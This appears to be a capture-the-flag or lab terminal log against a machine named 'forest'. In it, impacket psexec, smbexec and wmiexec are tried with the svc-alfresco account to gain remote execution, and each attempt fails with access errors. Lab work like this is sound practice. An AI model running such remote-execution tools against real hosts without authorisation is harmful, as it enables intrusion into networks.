 ┌──(kali㉿kali)-[~/tj/forest]
└─$ impacket-psexec svc-alfresco@forest
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Requesting shares on forest.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'SYSVOL' is not writable.
┌──(kali㉿kali)-[~/tj/forest]
└─$ impacket-smbexec svc-alfresco@forest
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[-] DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
┌──(kali㉿kali)-[~/tj/forest]
└─$ impacket-wmiexec svc-alfresco@forest
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] SMBv3.0 dialect used
[-] rpc_s_access_denied